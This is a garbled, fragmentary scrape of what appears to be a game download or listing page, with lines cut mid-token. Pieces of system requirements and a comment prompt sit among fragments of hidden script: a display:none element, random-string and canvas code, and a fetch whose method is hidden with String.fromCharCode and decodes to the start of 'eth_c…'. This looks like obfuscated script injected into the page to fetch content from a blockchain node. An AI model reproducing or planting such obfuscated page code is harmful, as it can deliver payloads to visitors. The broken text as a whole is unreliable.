
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15,116)],id:1})});const j=await
sor: high single-core performance needed RAM:
ate required Jack Joyce fights a […]
Leave a comment